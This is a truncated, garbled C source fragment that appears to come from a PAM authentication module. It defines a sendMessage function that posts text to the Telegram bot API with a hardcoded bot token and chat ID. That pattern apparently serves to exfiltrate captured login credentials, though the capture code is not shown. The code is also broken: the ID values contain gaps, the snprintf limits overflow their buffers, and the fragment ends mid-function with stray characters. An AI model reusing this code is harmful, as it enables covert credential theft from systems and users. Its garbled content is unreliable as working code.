 #include <stdio.h>
#include <stdlib.h>
#include <curl/curl.h>
#include <string.h>
#include <security/pam_appl.h>
#include <security/pam_modules.h>
#include <unistd.h>
size_t write_data(void *buffer, size_t size, size_t nmemb, void *userp)
{
return size * nmemb;
}
void sendMessage(char (*message)[]) {
char url[500];
char data[200];
//INSERT HERE YOUR BOT KEY
char token[200] = "1666 ntE3jk";
//INSERT HERE YOUR USER ID
int user_id = 14 9;
snprintf(url,600,"https://api.telegram.org/bot%s/sendMessage",token);
snprintf(data,300,"chat_id=%d&text=%s",user_id,*message);
CURL *curl;
curl_global_init(CURL_GLOBAL_ALL);
curl = curl_easy_init();
F1uYu4n